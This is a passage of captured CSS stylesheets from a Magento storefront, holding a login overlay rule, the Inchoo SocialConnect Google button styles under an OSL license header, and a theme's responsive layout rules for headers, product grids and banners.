#ajaxlogin-mask { background: black; opacity:0.4; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=40)"; filter:alpha(opacity=40);
    position:absolute; top:0; left:0; width:100%; height:100%; z-index:990; }
* html #ajaxlogin-mask { position:absolute; }

--- FILE ---
content_type: text/css
request_url: https://www.salvagemanagers.com/skin/frontend/base/default/inchoo_socialconnect/google/css/button.css
body_size: 396
content:
/**
* Inchoo
*
* NOTICE OF LICENSE
*
* This source file is subject to the Open Software License (OSL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/osl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@magentocommerce.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Please do not edit or add to this file if you wish to upgrade
* Magento or this extension to newer versions in the future.
** Inchoo *give their best to conform to
* "non-obtrusive, best Magento practices" style of coding.
* However,* Inchoo *guarantee functional accuracy of
* specific extension behavior. Additionally we take no responsibility
* for any possible issue(s) resulting from extension usage.
* We reserve the full right not to provide any kind of support for our free extensions.
* Thank you for your understanding.
*
* @category Inchoo
* @package SocialConnect
* @author Marko Martinović <marko.martinovic@inchoo.net>
* @copyright Copyright (c) Inchoo (http://inchoo.net/)
* @license http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
*/

div.inchoo-socialconnect-google{
    float: right;
    height: 30px !important;
    background: transparent url('../images/login-button-left.png') no-repeat top left !important;
}

div.inchoo-socialconnect-google-inner{
    height: 30px !important;
    float: left !important;
    margin-left: 30px !important;
    background: transparent url('../images/login-button-inner.png') repeat-x top left !important;
    padding: 0 5px !important;
    text-shadow: 1px 1px #000000;
}

div.inchoo-socialconnect-google-right{
    float: left !important;
    height: 30px !important;
    width: 3px !important;
    background: transparent url('../images/login-button-right.png') no-repeat top left !important;
}

div.inchoo-socialconnect-google-inner a{
    color: #FFFFFF !important;
    padding: 0 !important;
    margin: 0 !important;
    text-decoration: none !important;
    line-height: 30px !important;
}        


--- FILE ---
content_type: text/css
request_url: https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/css/responsive.css
body_size: 10126
content:
@media (max-width:1899px) {
.header-container.type17 .header .search-area {
    margin-left: 0;
    margin-right: 0;
}
.header-container.type17 .switcher-area {
    margin-left: 10px;
}
.header-container.type17 .header > .logo {
    margin-right: 10px;
}
.header-container.type17 .links li {
    padding: 0 8px;
}
.header-container.type17 .form-language, .header-container.type17 .form-currency {
    margin-right: 0;
}
.header-container.type17 .header {
    padding-left: 55px;
    padding-right: 55px;
}
.header-container.type17 .header .search-area a.search-icon > i {
    margin-right: 10px;
}
}
@media (max-width:1679px) {
.owl-bottomright-narrow .owl-controls .owl-buttons div {
    width: 60px;
    height: 60px;
    line-height: 60px;
}
.header-container.type17 .top-links-icon {
    display: block;
    font-family: "Oswald";
    font-size: 12px;
    font-weight: 700;
}
.header-container.type17 .top-links-area .links {
    display: none;
    position: absolute;
    left: 0;
    min-width: 130px;
    text-align: left;
    top: 100%;
    background-color: #fff;
    padding: 10px 0;
}
.header-container.type17 .links li.first {
    padding-left: 20px;
}
.header-container.type17 .links li {
    display: block;
    padding: 10px 20px;
    transition: all 0.3s;
}
.header-container.type17 .links li a {
    color: #000;
}
.header-container.type17 .links li:hover {
    background-color: #000
}
.header-container.type17 .links li:hover a {
    color: #fff;
}
}
@media (max-width:1439px) {
.header-container.type11 .top-links-icon{display:inline-block}
.header-container.type11 .links{display:none;position:absolute;right:0;z-index:9;background-color:#fff!important;border-radius:3px;margin:0;padding:5px 0;text-align:right;border:1px solid #ccc}
.header-container.type11 .links li{display:block;border:0;padding:0}
.header-container.type11 .links li a{color:#777!important;white-space:nowrap;padding:0 10px;display:block;transition:all .2s;font-weight:400}
.header-container.type11 .links li:hover a{background-color:#ccc!important;color:#fff!important;text-decoration:none}
.header-container.type15 .top-links-icon{display:inline-block}
.header-container.type15 .top-links-area .links{position:absolute;left:0;top:100%;text-align:left;padding:10px 0;display:none;background-color:#fff;border:1px solid #ddd;border-radius:5px}
.header-container.type15 .top-links-area .links li{display:block;padding:0 10px;font-weight:400;font-size:11px}
.header-container.type15.sticky-header .links a{color:#000}
.header-container.type16 .top-links-icon{display:inline-block}
.header-container.type16 .top-links-area .links{position:absolute;left:0;top:100%;text-align:left;padding:10px 0;display:none;background-color:#fff;border:1px solid #ddd;border-radius:5px;min-width:100px}
.header-container.type16 .top-links-area .links li{display:block;padding:0 10px;font-weight:400;font-size:11px;letter-spacing:0}
.header-container.type16.sticky-header .links a{color:#000}
.header-container.type16 .top-links-area .links a{color:#000}
.header-container.type17 .header{padding-top:25px;padding-bottom:25px}
.header-container.type17 .mybag-link i{line-height:100px}
.header-container.type17 .header .mini-cart:hover{height:100px}
}
@media (max-width:1279px) {
.header-container.type11 .header{text-align:left}
.header-container.type11 .header .logo{margin:20px 25px}
.header-container.type11 .menu-icon{display:inline-block}
.header-container.type11 .header-wrapper{display:none}
.header-container.type23 .header{text-align:left}
.header-container.type23 .header .logo{margin:20px 25px;z-index: 12;}
.header-container.type23 .menu-icon{display:inline-block;position: relative;margin-left: 18px;z-index: 12;}
.header-container.type23 .header-wrapper{display:none}
.header-container.type17 .header-wrapper {
    display: none;
}
.header-container.type17 .menu-icon {
    display: inline-block;
    vertical-align: middle;
    height: auto;
    margin-right: 20px;
    margin-top: -1px;
    float: left;
}
body.mobile-nav-shown .header-container.type17+.mobile-nav.side-block {
    left: 0;
}
body.mobile-nav-shown .header-container.type17+.mobile-nav.side-block+.mobile-nav-overlay {
    opacity: .15;
    filter: alpha(opacity=15);
    visibility: visible;
}
}
@media (max-width:1199px) {
body.boxed .page{width:980px}
.header-container.type2 .search-area{position:relative;margin:10px 0;z-index:2}
.header-container.type2 .header #search_mini_form{width:auto}
.header-container.type5 .search-area{position:relative;margin:10px 0;z-index:2}
.header-container.type5 .search-area .search-icon{display:block;line-height:40px}
.header-container.type5 .search-area #search_mini_form{display:none;width:0;margin:0}
.header-container.type5 .header .form-search{width:450px;position:absolute;left:-50px;top:40px;overflow:visible;border-width:5px;border-radius:25px;border-color:#ccc}
.header-container.type5 .header .form-search:before{content:"";display:block;position:absolute;left:45px;top:-25px;width:20px;height:20px;border:10px solid transparent;border-bottom-color:#ccc}
.header-container.type6 .header .custom-block{display:none}
.header-container.type6 .main-nav .menu{padding-right:0}
.header-container.type22 .header .custom-block{display:none}
.header-container.type22 .main-nav .menu{padding-right:0}
.header-container.type14 .header .custom-block{display:none}
.header-container.type14 .main-nav .menu{padding-right:0}
.header-container.type7 .header .custom-block{display:none}
.header-container.type7 .header .search-area a.search-icon{float:left;display:inline-block;vertical-align:middle}
.header-container.type7 .menu-icon{display:inline-block;height:auto;padding:0;margin:15px 10px;float:left}
.header-container.type7 .header-wrapper{display:none}
.header-container.type7+.mobile-nav{display:none}
.mobile-nav-shown .header-container.type7+.mobile-nav{display:block}
.header-container.type13 .header .custom-block{display:none}
.header-container.type13 .header .search-area a.search-icon{float:left;display:inline-block;vertical-align:middle}
.header-container.type13 .menu-icon{display:inline-block;height:auto;padding:0;margin:0;margin-right:8px;font-size:15px;line-height:25px}
.header-container.type13 .menu-icon>a{margin-right:15px}
.header-container.type13 .header-wrapper{display:none}
.header-container.type13+.mobile-nav{display:none}
.mobile-nav-shown .header-container.type13+.mobile-nav{display:block}
.header-container.type13.sticky-header .header{padding:10px 0}
.header-container.type13.sticky-header .header > .logo img{height:30px}
.header-container.type13.sticky-header .top-links-container{padding:0}
.header-container.type8 .top-links-icon{display:inline-block}
.header-container.type8 .links{display:none;position:absolute;right:0;z-index:9;background-color:#fff!important;border-radius:3px;margin:0;padding:5px 0;text-align:right;border:1px solid #ccc}
.header-container.type8 .links li{display:block;border:0;padding:0}
.header-container.type8 .links li a{color:#777!important;white-space:nowrap;padding:0 10px;display:block;transition:all .2s;font-weight:400}
.header-container.type8 .links li:hover a{background-color:#ccc!important;color:#fff!important;text-decoration:none}
.header-container.type15 .header .search-area{margin-left:0}
.header-container.type15 .header .search-area a.search-icon{display:inline-block}
.header-container.type15 .header #search_mini_form{display:none}
.header-container.type15 .header .form-search{position:absolute;left:0;background-color:#fff;top:100%}
.header-container.type16 .header .search-area a.search-icon{display:inline-block}
.header-container.type16 .header #search_mini_form{display:none}
.header-container.type16 .header .form-search{background-color:#fff;top:100%}
.header-container.type17 .header{padding-left:15px;padding-right:15px}
.header-container.type18 .header > .logo {width:20%;padding-right: 10px;}
.header-container.type18 .header-right-area {width:80%;}
.header-container.type20 .header #search_mini_form {margin-left: 0;}
.category-products .products-grid.columns4 li.item{width:33.33%}
.category-products .products-grid.columns4 li.item.nth-child-4np1{clear:none}
.category-products .products-grid.columns4 li.item.nth-child-3np1{clear:left}
.category-products .products-grid.columns5 li.item{width:33.33%}
.category-products .products-grid.columns5 li.item.nth-child-5np1{clear:none}
.category-products .products-grid.columns5 li.item.nth-child-4np1{clear:none}
.category-products .products-grid.columns5 li.item.nth-child-3np1{clear:left}
.category-products .products-grid.columns6 li.item{width:20%}
.category-products .products-grid.columns6 li.item.nth-child-6np1{clear:none}
.category-products .products-grid.columns6 li.item.nth-child-5np1{clear:left}
.category-products .products-grid.columns7 li.item{width:20%}
.category-products .products-grid.columns7 li.item.nth-child-7np1{clear:none}
.category-products .products-grid.columns7 li.item.nth-child-6np1{clear:none}
.category-products .products-grid.columns7 li.item.nth-child-5np1{clear:left}
.category-products .products-grid.columns8 li.item{width:20%}
.category-products .products-grid.columns8 li.item.nth-child-8np1{clear:none}
.category-products .products-grid.columns8 li.item.nth-child-7np1{clear:none}
.category-products .products-grid.columns8 li.item.nth-child-6np1{clear:none}
.category-products .products-grid.columns8 li.item.nth-child-5np1{clear:left}
.category-products .products-grid.flex-grid.columns4 li.item.nth-child-4np1{border-left-color:#e3e4e4}
.category-products .products-grid.flex-grid.columns4 li.item.nth-child-3np1{border-left-color:transparent}
.category-products .products-grid.flex-grid.columns5 li.item.nth-child-5np1{border-left-color:#e3e4e4}
.category-products .products-grid.flex-grid.columns5 li.item.nth-child-4np1{border-left-color:#e3e4e4}
.category-products .products-grid.flex-grid.columns5 li.item.nth-child-3np1{border-left-color:transparent}
.category-products .products-grid.flex-grid.columns6 li.item.nth-child-6np1{border-left-color:#e3e4e4}
.category-products .products-grid.flex-grid.columns6 li.item.nth-child-5np1{border-left-color:transparent}
.category-products .products-grid.flex-grid.columns7 li.item.nth-child-7np1{border-left-color:#e3e4e4}
.category-products .products-grid.flex-grid.columns7 li.item.nth-child-6np1{border-left-color:#e3e4e4}
.category-products .products-grid.flex-grid.columns7 li.item.nth-child-5np1{border-left-color:transparent}
.category-products .products-grid.flex-grid.columns8 li.item.nth-child-8np1{border-left-color:#e3e4e4}
.category-products .products-grid.flex-grid.columns8 li.item.nth-child-7np1{border-left-color:#e3e4e4}
.category-products .products-grid.flex-grid.columns8 li.item.nth-child-6np1{border-left-color:#e3e4e4}
.category-products .products-grid.flex-grid.columns8 li.item.nth-child-5np1{border-left-color:transparent}
.category-banner .banner-text h2{font-size:45px}
.category-banner .banner-text p{font-size:23px}
.category-boxed-banner .banner-text h2{font-size:38px}
.category-boxed-banner .banner-text p{font-size:17px}
.category-boxed-banner .banner-text a.shop-now{margin-left:16px;font-size:14px}
.col1-layout .product-shop .product-options-bottom,.col1-layout .add-to-box{float:none;width:auto;border-bottom:1px solid #ebebeb}
.col1-layout .sharing-tool-area{float:none}
.owl-banner-carousel .content.type1 h2{font-size:48px}
.owl-banner-carousel .content.type1 p{font-size:20px}
.owl-banner-carousel .content.type1 a{font-size:13px}
.owl-banner-carousel .content.type2 h2{font-size:37.2px;border-top:4px solid #08c;padding-top:8px}
.owl-banner-carousel .content.type2 h3{font-size:24.47px}
.owl-banner-carousel .content.type2 p{font-size:11.2px}
.owl-banner-carousel .content.type2 a{font-size:14.4px}
.owl-banner-carousel .content-9.type1 em{font-size:18px;margin-bottom:-4px;margin-left:8px}
.owl-banner-carousel .content-9.type1 h2{font-size:58px}
.owl-banner-carousel .content-9.type1 p{font-size:32px}
.owl-banner-carousel .content-9.type1 a{font-size:14px}
.owl-banner-carousel .content-9.type1 a>i{width:15px;height:15px;line-height:14px;font-size:11px;margin-bottom:3px;margin-left:10px}
.owl-banner-carousel .content-9.type2 h3{font-size:37.2px}
.owl-banner-carousel .content-9.type2 span{font-size:11.2px}
.owl-banner-carousel .content-9.type2 a{font-size:11px}
.cart-table a{line-height:24px}
.cart-table .cart-price{display:inline-block;margin-top:15px}
.cart-table thead{display:none}
.data-table.cart-table .product-image{z-index:0}
.data-table.cart-table tbody tr{position:relative;display:block;clear:both;padding:25px 0;border-bottom:1px solid #dcdcdc}
.data-table.cart-table tbody tr.first{padding-top:0}
.data-table.cart-table tbody td{display:block;padding:0;width:100%;border-width:0;text-align:center!important}
.data-table.cart-table tbody td.pr-img-td{clear:both;padding:0 0 15px}
.data-table.cart-table tbody td.action-td{position:absolute;top:20px;z-index:1}
.data-table.cart-table tbody tr.first td.action-td{top:-5px}
.data-table.cart-table tbody td.action-td .btn-remove2{float:right;line-height:22px}
.data-table.cart-table tfoot tr.first td{padding-top:25px}
.cart-table .item-options dd{padding:0}
/*.cart-table .qty-holder{width:90px;margin-top:15px}*/
.cart-table .qty-holder {
        width: 100%;
        text-align: center;
        margin-top: 15px;
    }
.title-buttons{text-align:left}
.cart-table button.button{margin-bottom:10px;margin-left:0;float:none;width:100%}
.title-buttons h1,.title-buttons h2,.title-buttons h3,.title-buttons h4,.title-buttons h5,.title-buttons h6{float:none}
.cart .title-buttons .checkout-types{float:none;display:block}
.cart .title-buttons .checkout-types li{margin:0 0 10px}
.my-account .data-table thead{display:none}
.my-account .data-table tbody tr{display:block;border-bottom:1px solid #ddd;padding:15px 0 5px;position:relative}
.my-account .data-table tbody tr:first-child{border-top:1px solid #ddd}
.my-account .data-table tbody td{display:block;padding:0 15px 10px;width:100%;text-align:center!important;border-width:0}
.my-account .data-table tfoot td{display:block;text-align:center!important}
.my-account .data-table .add-to-cart-alt{margin:10px auto}
.my-account .data-table tbody .btn-remove{position:absolute;top:15px;right:15px}
.homepage-grid-banner .row{margin-left:-3px;margin-right:-3px}
.homepage-grid-banner .col-sm-1,.homepage-grid-banner .col-sm-2,.homepage-grid-banner .col-sm-3,.homepage-grid-banner .col-sm-4,.homepage-grid-banner .col-sm-5,.homepage-grid-banner .col-sm-6,.homepage-grid-banner .col-sm-7,.homepage-grid-banner .col-sm-8,.homepage-grid-banner .col-sm-9,.homepage-grid-banner .col-sm-10,.homepage-grid-banner .col-sm-11,.homepage-grid-banner .col-sm-12{padding-left:3px;padding-right:3px}
.homepage-grid-banner .col-sm-margin{margin-bottom:7px}
.homepage-grid-banner .content a.btn-default{font-size:11px}
.homepage-grid-banner .grid1 .content h2{font-size:55.16px}
.homepage-grid-banner .grid1 .content p{font-size:23px;margin-right:3.12px}
.homepage-grid-banner .grid2 .content h3{font-size:22.53px}
.homepage-grid-banner .grid2 .content h2{font-size:22.53px}
.homepage-grid-banner .grid2 .content p{font-size:13.71px;margin-bottom:11.7px}
.homepage-grid-banner .grid3 .content h2{font-size:35.88px}
.homepage-grid-banner .grid3 .content h5{font-size:12.48px;margin-bottom:23.4px}
.homepage-grid-banner .grid3 .content p{font-size:12.48px;margin-bottom:3.9px}
.homepage-grid-banner .grid3 .content h4{font-size:17.72px;margin-top:15.6px}
.homepage-grid-banner .grid3 .content h4>span{font-size:13.77px}
.homepage-grid-banner .grid3 .content h3{font-size:29.41px;margin-bottom:11.7px}
.homepage-grid-banner .grid3 .content h3>span{font-size:19.6px}
.homepage-grid-banner .grid4 .content h2{font-size:29px;margin-bottom:12px}
.homepage-grid-banner .grid4 .content p{font-size:17px;margin-bottom:11.7px}
.grid-images .grid1{margin-bottom:9px}
.slider-with-side .side-area .item2{margin-bottom:8px}
.slider-with-side .side-area .item1 .content{bottom:15px;left:13px}
.slider-with-side .side-area .item1 .content h2{font-size:30px;margin-bottom:10px}
.slider-with-side .side-area .item1 .content em{font-size:22px;margin-left:2px}
.slider-with-side .side-area .item1 .content a{font-size:13px;margin-left:2px}
.slider-with-side .side-area .item2 .content{bottom:15px;left:15px}
.slider-with-side .side-area .item2 .content h2{font-size:28px;margin-bottom:10px}
.slider-with-side .side-area .item2 .content p{font-size:13px}
.slider-with-side .side-area .item2 .content a{font-size:12px;padding:7px 8px 7px 13px;margin:5px 0 0 25px}
.slider-with-side .side-area .item3 .content{bottom:15px;left:15px}
.slider-with-side .side-area .item3 .content h2{font-size:28px}
.slider-with-side .side-area .item3 .content p{font-size:17px;margin-bottom:15px}
.slider-with-side .side-area .item3 .content a{font-size:14px}
.slider-with-side .slider-area .item .content .text-area h2{padding:6px 45px 6px 10px;font-size:38px}
.slider-with-side .slider-area .item .content .text-area p{padding:10px 15px 10px 11px;font-size:15px}
.slider-with-side .slider-area .item .content .ribbon{right:11px;top:11px}
.slider-with-side .slider-area .item .content .ribbon em{font-size:13px;margin-right:60px}
.slider-with-side .slider-area .item .content .ribbon h3{font-size:30px;margin-right:12px}
.slider-with-side .slider-area .item .content .ribbon h5{font-size:16px;margin-top:-2px}
.owl-item-links-block ul li{padding:0 10px}
.owl-item-links-block ul li a{font-size:15px}
.owl-item-links-block span{font-size:15px;padding-left:15px;margin-left:5px}
.owl-item-links-block span .icon-angle-down{font-size:8px;margin-left:5px}
.slide3-1-content p{margin-bottom:3px;font-size:13px}
.slide3-1-content h2{font-size:30px;margin-bottom:15px}
.slide3-1-content .price-area em{font-size:10px}
.slide3-1-content .price-area em:first-child{margin-bottom:-2px}
.slide3-1-content .price-area h3{font-size:35px}
.slide3-1-content .button-area{padding-left:10px;margin-left:10px}
.slide3-1-content a.btn-default{height:45px;font-size:13px;line-height:45px;padding:0 17px 0 20px;border-radius:5px}
.slide3-1-content a.btn-default i{width:12px;height:12px;line-height:11px;font-size:9px;margin-bottom:2px;margin-left:8px}
.slide3-2-content em{font-size:18px;margin-left:2px;margin-bottom:4px}
.slide3-2-content h2{font-size:47px;margin-bottom:4px}
.slide3-2-content p{font-size:32px;margin-bottom:25px}
.slide3-2-content a{font-size:14px}
.slide3-2-content a>i{width:13px;height:13px;line-height:12px;font-size:10px;margin-bottom:3px;margin-left:10px}
.footer-container.fixed-position .footer-bottom .custom-block{display:none}
.filter-products .products div.item .product-image{min-height:0}
.top-newsletter #newsletter{width:270px}
.ajax-products{padding:0 15px}
.full-screen-slider #banner-slider-demo-20 .item > div.content > h2{font-size:60px}
.full-screen-slider #banner-slider-demo-20 .item > div.content > a{font-size:11px;padding:15px 30px;margin:15px 0}
#home-content-slider-demo-20 .item .item > div.content > h3{letter-spacing:0;font-size:40px}
#home-content-slider-demo-20 .item .item > div.content > a{font-size:11px;padding:15px 30px;margin:15px 0}
}
@media (max-width:1199px) and (min-width:992px) {
.home-side-menu h2.side-menu-title{padding:9px 15px}
.menu.side-menu>li>a{font-size:13px;padding:10px 5px}
.side-custom-menu h2{padding:10px 13px 10.5px}
.side-custom-menu ul li{padding:10px 4px 9px}
.side-custom-menu ul li a{font-size:13px}
}
@media (max-width:991px) {
body.boxed .page{width:760px}
.header-container .welcome-msg,.header-container .top-links-area+span.split{display:none}
.home-side-menu{display:none}
.add-to-cart button.button{width:140px}
.sm-bd-0{border:0!important}
.header-container .header-wrapper{display:none}
.header-container.type1 .header #search_mini_form{display:none}
.header-container.type1 .header .custom-block{display:none}
.header-container.type1 .menu-icon{display:inline-block}
.header-container.type1 .header-wrapper{display:none}
.header-container.type2 .header .logo{width:auto;float:left;margin:0}
.header-container.type2 .header .logo img{height:50px}
.header-container.type2 .cart-area{position:static;display:inline-block;float:left;margin:5px 10px}
.header-container.type2 .header .mini-cart{width:auto;position:relative;margin:5px 15px;float:right;top:0;left:0}
.header-container.type2 .header .search-area{float:right;margin:5px 0;line-height:40px;display:block;position:relative;left:0;top:0;z-index:2}
.header-container.type2 .header .search-area .search-icon{display:block}
.header-container.type2 .header #search_mini_form{display:none;margin:0}
.header-container.type2 .menu-icon{height:auto;padding:0;display:block;float:right;margin:15px 15px 15px 0}
.header-container.type2 .header .form-search{width:450px;position:absolute;right:-80px;top:40px;overflow:visible;border-width:5px;border-radius:25px;background-color:#fff}
.header-container.type2 .header .form-search:before{content:"";display:block;position:absolute;right:75px;top:-25px;width:20px;height:20px;border:10px solid transparent;border-bottom-color:#ccc}
.header-container.type3 .header .custom-block{display:none}
.header-container.type3 .header .logo img{height:50px}
.header-container.type3 .header #search_mini_form{display:none;width:0;margin:0}
.header-container.type3 .menu-icon{width:30px;text-align:center;line-height:40px;height:auto;padding:0;display:block;float:right;margin:35px 5px}
.header-container.type3 .cart-area{float:right;position:static;margin:35px 0}
.header-container.type3 .search-area{position:relative;left:0;top:0;float:right;margin:35px 10px;z-index:2}
.header-container.type3 .search-area .search-icon{display:block;line-height:40px}
.header-container.type3 .mini-cart{width:auto;position:relative;top:-3px;left:0}
.header-container.type3 .header .form-search{width:450px;position:absolute;right:-60px;top:40px;overflow:visible;border-width:5px;border-radius:25px;border-color:#ccc}
.header-container.type3 .header .form-search:before{content:"";display:block;position:absolute;right:60px;top:-20px;width:20px;height:20px;border:10px solid transparent;border-bottom-color:#ccc}
.header-container.type4 .header .custom-block{display:none}
.header-container.type4 .header .logo img{height:50px}
.header-container.type4 .header #search_mini_form{display:none;width:0;margin:0}
.header-container.type4 .menu-icon{width:30px;text-align:center;line-height:40px;height:auto;padding:0;float:right;margin:5px;right:-9px;}
.header-container.type4 .cart-area{float:right;position:static;margin:5px 0}

.header-container.type4 .search-area .search-icon{display:block;line-height:40px}
.header-container.type4 .mini-cart{width:auto;position:relative;top:-3px;left:0}
.header-container.type4 .header .form-search{width:450px;position:absolute;right:-50px;top:40px;overflow:visible;border-width:5px;border-radius:25px;border-color:#ccc}
.header-container.type4 .header .form-search:before{content:"";display:block;position:absolute;right:45px;top:-25px;width:20px;height:20px;border:10px solid transparent;border-bottom-color:#ccc}
.header-container.type4 .mybag-link{top:0}
.header-container.type5 .header .logo img{height:50px}
.header-container.type5 .search-area{float:right;left:0;top:0;margin:35px 20px;line-height:40px}
.header-container.type5 .cart-area{position:static;float:right;margin:22px 0}
.header-container.type5 .menu-area{padding:0;display:inline-block;vertical-align:middle}
.header-container.type5 .menu-icon{display:inline-block;height:auto;padding:0;margin:0 20px}
.header-container.type5 .custom-block{display:none}
.header-container.type5 .menu-area .links-area{display:inline-block;vertical-align:middle;padding:0;position:relative}
.header-container.type5 .top-links-icon{display:block;color:#08c}
.header-container.type5 .top-links-icon a{color:#08c}
.header-container.type5 .mini-cart{position:relative;top:0;left:0;margin:0;display:inline-block;vertical-align:middle;background-color:transparent;border:0}
.header-container.type5 .mybag-link{width:auto;top:-3px}
.header-container.type5 .topCartContent:before{right:15px}
.header-container.type5 .menu-area .links-area .links{display:none;position:absolute;right:0;z-index:9;background-color:#fff!important;border-radius:3px;margin:0;padding:5px 0;text-align:right;border:1px solid #ccc}
.header-container.type5 .menu-area .links-area .links li{border:0;padding:0;display:block}
.header-container.type5 .menu-area .links-area .links li a{color:#777!important;white-space:nowrap;padding:0 10px;display:block;transition:all .2s;font-weight:400}
.header-container.type5 .menu-area .links-area .links li:hover a{background-color:#ccc!important;color:#fff!important;text-decoration:none}
.header-container.type5 .header .form-search{left:auto;right:-195px}
.header-container.type5 .header .form-search:before{left:auto;right:190px}
.header-container.type6 .menu-icon{display:block;float:right;height:50px;line-height:50px;padding:0;margin:0 15px 0 20px}
.header-container.type6 .cart-area{position:static;margin:5px 0;margin-right:10px;float:right}
.header-container.type6 .header .search-area{float:right}
.header-container.type6 .header .search-area a.search-icon{margin:0}
.header-container.type6 .header .form-search{left:auto;right:-100px}
.header-container.type6 .header .form-search:before{left:auto;right:95px}
.header-container.type22 .menu-icon{display:block;float:left;height:50px;line-height:50px;padding:0;margin:0 0 0 15px}
.header-container.type22 .cart-area{position:static;margin:5px 0;margin-right:10px;float:right}
.header-container.type22 .header .search-area{float:right}
.header-container.type22 .header .search-area a.search-icon{margin:0;font-size: 19px;}
.header-container.type22 .header .form-search{left:auto;right:-100px}
.header-container.type22 .header .form-search:before{left:auto;right:95px}
.header-container.type14 .menu-icon{display:block;float:left;height:50px;line-height:50px;padding:0;margin:0 5px 0 20px}
.header-container.type14 .cart-area{position:static;float:right}
.header-container.type14 .header .search-area{float:right}
.header-container.type14 .header .form-search{left:auto;right:-100px}
.header-container.type14 .header .form-search:before{left:auto;right:95px}
.header-container.type8 .menu-icon{display:inline-block;vertical-align:middle;height:auto;padding:0;margin-right:15px}
.header-container.type8 .header .form-search{right:-135px}
.header-container.type8 .header .form-search:before{right:140px}
.header-container.type17 .cart-area{right:170px}
.header-container.type17 .header .mini-cart{width:150px}
.header-container.type17 .header .mini-cart:hover{width:280px;padding-left:130px}
.header-container.type9 .header .custom-block{display:none}
.header-container.type9 .header .logo img{height:50px}
.header-container.type9 .header #search_mini_form{display:none;width:0;margin:0;position:absolute;left:0;top:0}
.header-container.type9 .header #search_mini_form.show{display:inline-block!important}
.header-container.type9 .menu-icon{width:30px;text-align:center;line-height:40px;height:auto;padding:0;display:inline-block}
.header-container.type9 .search-area{left:0;top:0;margin:35px 10px;z-index:2}
.header-container.type9 .search-area .search-icon{display:inline-block;line-height:40px;vertical-align:middle}
.header-container.type9 .mini-cart{width:auto;position:relative;top:-3px;left:0}
.header-container.type9 .header .form-search{width:450px;position:absolute;left:-20px;top:40px;overflow:visible;border-width:5px;border-radius:25px;border-color:#ccc;text-align:left}
.header-container.type9 .header .form-search:before{content:"";display:block;position:absolute;left:15px;top:-25px;width:20px;height:20px;border:10px solid transparent;border-bottom-color:#ccc}
.header-container.type10 .header-wrapper{display:block}
.header-container.type10 .header .custom-block{display:none}
.header-container.type10 .header .logo img{height:50px}
.header-container.type10 .header #search_mini_form{display:none;width:0;margin:0}
.cms-index-index .header-container.type10 .dropdown-menu .menu-container>a{pointer-events:all}
.header-container.type10 .cart-area{float:right;position:static;margin:35px 0}
.header-container.type10 .search-area{position:relative;left:0;top:0;float:right;margin:35px 10px;z-index:2}
.header-container.type10 .search-area .search-icon{display:block;line-height:40px}
.header-container.type10 .mini-cart{width:auto;position:relative;top:-3px;left:0}
.header-container.type10 .header .form-search{width:450px;position:absolute;right:-60px;top:40px;overflow:visible;border-width:5px;border-radius:25px;border-color:#ccc}
.header-container.type10 .header .form-search:before{content:"";display:block;position:absolute;right:55px;top:-25px;width:20px;height:20px;border:10px solid transparent;border-bottom-color:#ccc}
.header-container.type18 .top-links-icon {display: inline-block;float:right;color: #e1ddc3;}
.header-container.type18 .links{display: none;position: absolute;right: 0;z-index: 9;min-width:115px;background-color: #fff!important;border-radius: 3px;margin: 0;padding: 5px 0;text-align: right;border: 1px solid #ccc;top:100%;}
.header-container.type18 .header-wrapper {display: none;}
.header-container.type18 .menu-icon{display:block;height:auto;padding:0;margin:15px 10px;float:right}
.header-container.type18 .links li {display: block;}
.header-container.type18 .links a:hover {color: #afafac;}
.header-container.type19 .menu-icon {display:inline-block;float:left;height:47px;padding:0;line-height: 47px;}
.header-container.type20 .header .custom-block{display:none}
.header-container.type20 .header .logo img{height:50px}
.header-container.type20 .header #search_mini_form{display:none;width:0;margin:0}
.header-container.type20 .menu-icon{width:30px;text-align:center;line-height:40px;height:auto;padding:0;display:block;float:left;margin:35px 10px 35px 0;}
.header-container.type20 .logo {margin:30px 15px 30px 0;}
.header-container.type20 .cart-area{float:right;position:static;margin:35px 0}
.header-container.type20 .search-area{position:relative;left:0;top:0;float:right;margin:35px 10px;z-index:2}
.header-container.type20 .search-area .search-icon{display:block;line-height:40px;font-size: 19px;}
.header-container.type20 .mini-cart{width:auto;position:relative;top:-3px;left:0}
.header-container.type20 .header .form-search{width:450px;position:absolute;right:-60px;top:40px;overflow:visible;border-width:5px;border-radius:25px;border-color:#ccc}
.header-container.type20 .header .form-search:before{content:"";display:block;position:absolute;right:60px;top:-20px;width:20px;height:20px;border:10px solid transparent;border-bottom-color:#ccc}
.header-container.type20 .header .custom-block {display: none !important;}
.header-container.type20 .mini-cart {margin-left: 0 !important;}
.header-container.type21 .header .custom-block{display:none}
.header-container.type21 .header .logo img{height:50px}
.header-container.type21 .header #search_mini_form{display:none;width:0;margin:0}
.header-container.type21 .menu-icon{width:30px;text-align:center;line-height:40px;height:auto;padding:0;display:block;float:left;margin:5px}
.header-container.type21 .header > .logo {padding: 0 5px;}
.header-container.type21 .cart-area{float:right;position:static;margin:5px 0}
.header-container.type21 .search-area{position:relative;left:0;top:0;float:right;margin:5px;z-index:2}
.header-container.type21 .search-area .search-icon{display:block;line-height:40px;font-size: 19px;}
.header-container.type21 .mini-cart{width:auto;position:relative;top:-3px;left:0}
.header-container.type21 .header .form-search{width:450px;position:absolute;right:-50px;top:40px;overflow:visible;border-width:5px;border-radius:25px;border-color:#ccc}
.header-container.type21 .header .form-search:before{content:"";display:block;position:absolute;right:45px;top:-25px;width:20px;height:20px;border:10px solid transparent;border-bottom-color:#ccc}
.header-container.type21 .mybag-link{top:0}
.main-nav,.fixed-header-area{display:none}
.category-products .products-grid.columns3 li.item{width:50%}
.category-products .products-grid.columns3 li.item.nth-child-3np1{clear:none}
.category-products .products-grid.columns3 li.item.nth-child-2np1{clear:left}
.category-products .products-grid.columns4 li.item{width:50%}
.category-products .products-grid.columns4 li.item.nth-child-3np1{clear:none}
.category-products .products-grid.columns4 li.item.nth-child-2np1{clear:left}
.category-products .products-grid.columns5 li.item{width:50%}
.category-products .products-grid.columns5 li.item.nth-child-4np1{clear:none}
.category-products .products-grid.columns5 li.item.nth-child-3np1{clear:none}
